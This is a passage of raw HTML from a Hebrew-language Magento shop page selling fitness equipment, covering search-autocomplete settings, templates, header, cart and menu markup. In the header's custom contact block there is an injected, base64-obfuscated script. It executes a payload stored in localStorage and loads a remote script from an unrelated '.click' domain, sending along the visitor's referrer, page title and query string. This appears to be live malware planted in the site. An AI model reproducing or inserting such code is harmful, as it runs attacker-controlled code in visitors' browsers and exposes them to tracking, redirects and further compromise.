<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.ygl.co.il",
                "secure": true,
                "lifetime": "345600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ygl.co.il\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ygl.co.il\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new typeahead($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u200f%s\u00a0\u20aa","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":400,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"2columns","popularTitle":"\u05d4\u05e6\u05e2\u05d5\u05ea \u05e4\u05d5\u05e4\u05d5\u05dc\u05e8\u05d9\u05d5\u05ea","popularSearches":["\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc","\u05de\u05e1\u05dc\u05d5\u05dc \u05e8\u05d9\u05e6\u05d4","\u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8","\u05e1\u05e4\u05d9\u05e0\u05d9\u05e0\u05d2","\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd"],"isTypeaheadEnabled":true,"typeaheadUrl":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"ILS","limit":40});
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u200f%s\u00a0\u20aa","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":400,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"2columns","popularTitle":"\u05d4\u05e6\u05e2\u05d5\u05ea \u05e4\u05d5\u05e4\u05d5\u05dc\u05e8\u05d9\u05d5\u05ea","popularSearches":["\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc","\u05de\u05e1\u05dc\u05d5\u05dc \u05e8\u05d9\u05e6\u05d4","\u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8","\u05e1\u05e4\u05d9\u05e0\u05d9\u05e0\u05d2","\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd"],"isTypeaheadEnabled":true,"typeaheadUrl":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"ILS","limit":40});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

    <style>font size: 22px
bold
color: #ffffff
background color: #fffffff</style>
<div class="widget block block-static-block">
    <div class="home-bar no-padding porto-inner-container">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-md-12">
        <div class="wpb_wrapper vc_column-inner">
          <div class="porto-carousel owl-carousel mb-0">
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">משלוח והרכבה חינם למוצרים נבחרים</p>
              </div>
            </div>
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">האחריות הכפולה רק אצלנו</p>
              </div>
            </div>
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">התקנה עי טכנאים מומחים בלבד</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
    require([
      'jquery',
      'owl.carousel/owl.carousel.min'
    ], function ($) {
      $(".home-bar .owl-carousel").owlCarousel({
        autoplay: true,
        autoplayTimeout: 3000,
        autoplayHoverPause: true,
        loop: true,
        navRewind: true,
        lazyLoad:true,
        margin: 0,
        nav: true,
        dots: false,
       animateOut: 'fadeOut', 
      animateIn: 'fadeIn',
        items:1
      });
    });
  </script>
</div>
</div>
<script type="text/javascript">
require([
    'jquery',
    'js/jquery.sticky.min',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">קישורים</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('ברוכים הבאים, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: ' חנות ציוד ספורט, אביזרי כושר המובילה בישראל - הזמנה אונליין - יגל'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="השוואת מוצרים"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        השוואה        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://www.ygl.co.il/faq" title="FAQ">FAQ</a></li><li><a href="https://www.ygl.co.il/news" id="ids8vrWJ2O" >מגזין</a></li><li class="link authorization-link" data-label="או">
    <a href="https://www.ygl.co.il/customer/account/login/referer/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~/"        >התחברות</a>
</li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/about-us"><em class="porto-icon-heart"></em>על אודתינו</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/testimonials"><em class="porto-icon-gift"></em>חווית קניה</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/shop-with-confidence"><em class="porto-icon-bag-1"></em>לקנות בטוח</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/blog"><em class="porto-icon-pencil"></em>מגזין</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/contact-us"><em class="porto-icon-mail-alt"></em>צור קשר</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/shipping-and-returns"><em class="porto-icon-truck"></em>משלוחים והחזרות</a></li>
<li><a href="https://www.ygl.co.il/contact-us">צור קשר</a></li><li><a href="https://www.ygl.co.il/customer/account/create/" id="id131WxH1m" >צור חשבון</a></li></ul>                  </div>
                  <!-- <span class="separator"></span> -->
                  <div class="panel header">
                                                          </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.ygl.co.il/" title="יגל - ציוד כושר מקצועי וביתי">
        <picture class="mfwebp">                <source              width="131"             height="35"         type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/logo/websites/1/logo_white_320x210px.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/logo/websites/1/logo_white_320x210px.png"             alt="יגל - ציוד כושר מקצועי וביתי"             width="131"             height="35"        /></picture>
        <div class="text-after-logo">83175304 ספק משרד הבטחון</div>
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.ygl.co.il/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.ygl.co.il/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="לחפש..."
                           class="input-text"
                           maxlength="60"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.ygl.co.il/catalogsearch/advanced/" data-action="advanced-search">
        חיפוש מתקדם    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="חפש"
                        class="action search">
                    <span>חפש</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><div class="whatsapp-main">
   <a class="whatsapp-link" href="https://api.whatsapp.com/send?phone=972035013994"></a>
   <a href="tel:035013994">
   <span class="phone-container">
   <span class="icon-wrapper"><i class="porto-icon-phone"></i></span>
   <span class="text-wrapper">
   <span class="phone-number">03-501-3994</span>&nbsp;<span class="phone-text">(רב קווי)</span>
   <span class="phone-text-mobile">חייג</span>
   </span>
   </span>
   </a>
</div>
<div class="custom-menu-block">
   <h3 style="text-align: center;"><span style="color: #000000;"> <a href="/about-us" target="_self"> <em class="porto-icon-heart"></em>על אודתינו </a> <a href="/testimonials" target="_self"> <em class="porto-icon-gift"></em>חווית קניה </a> <a href="/shop-with-confidence" target="_self"> <em class="porto-icon-bag-1"></em>לקנות בטוח </a> <a href="/blog" target="_self"> <em class="porto-icon-pencil"></em>מגזין </a> <a href="/contact-us" target="_self"> <em class="porto-icon-mail-alt"></em>צור קשר </a> <a href="/shipping-and-returns" target="_self"> <em class="porto-icon-truck"></em>משלוחים והחזרות </a>  </span></h3>
</div><!-- @BLOCK@_234 --><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>          <a href="https://www.ygl.co.il/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <!-- <a href="" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a> -->
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1 minicart-offcanvas">
    <a class="action showcart" href="https://www.ygl.co.il/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.ygl.co.il/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          עגלת קניות          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a> 
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.ygl.co.il\/checkout\/cart\/","checkoutUrl":"https:\/\/www.ygl.co.il\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.ygl.co.il\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.ygl.co.il\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.ygl.co.il\/","minicartMaxItemsVisible":7,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.ygl.co.il\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.ygl.co.il\/captcha\/refresh\/","isRequired":false,"timestamp":1768934389}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}, "Magento_Checkout/js/catalog-add-to-cart-mixin": {}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/images/loader-1.gif"
        }
    }
    </script>
        <div class="minicart-overlay"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><defs><style>.minicart-svg{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="cross"><line class="minicart-svg" x1="7" x2="25" y1="7" y2="25"></line><line class="minicart-svg" x1="7" x2="25" y1="25" y2="7"></line></g></svg></div>
  </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        תפריט                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.ygl.co.il/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/shoppingil.html" class="level-top" title="מבצעי שופינג IL 2025"><span>מבצעי שופינג IL 2025</span></a></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment.html" class="level-top" title="עמדות כושר ומולטי"><span>עמדות כושר ומולטי</span></a><div class="level0 submenu" style="width: 650px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/multi-trainer.html" title="מולטי טריינר"><span>מולטי טריינר<span class="cat-label cat-label-label2">אש</span></span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-benches.html" title="ספות כושר"><span>ספות כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee.html" title="מתח מקבילים"><span>מתח מקבילים</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-rowing-machine-exercises.html" title="מכשיר חתירה"><span>מכשיר חתירה</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/smith-machine-rack.html" title="כלוב - סמיט"><span>כלוב - סמיט</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/smith-machine-rack/hci-klvb.html" title="חצי כלוב"><span>חצי כלוב</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories.html" title="אביזרים"><span>אביזרים</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/dumbbell-rack.html" title="סטנד משקולות"><span>סטנד משקולות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/heavy-accessories.html" title="מוטות, משקולות ואביזרים"><span>מוטות, משקולות ואביזרים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/swedish-ladders.html" title="סולם שוודי"><span>סולם שוודי</span></a></li></ul></li></ul><div class="menu-right-block col-md-4"><p><picture class="mfwebp">                <source  type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/home_gym_set_up_service.webp">                 <img data-webpconverted="1" style="border-style: double;" src="https://www.ygl.co.il/media/wysiwyg/home_gym_set_up_service.jpg" alt="תכנון והרכבת חדר כושר ביתי בשיחת טלפון | המגוון הגדול ביותר בישראל של המותגים המובילים  | אספקה והתקנה ע״י מומחים"></picture> </p>
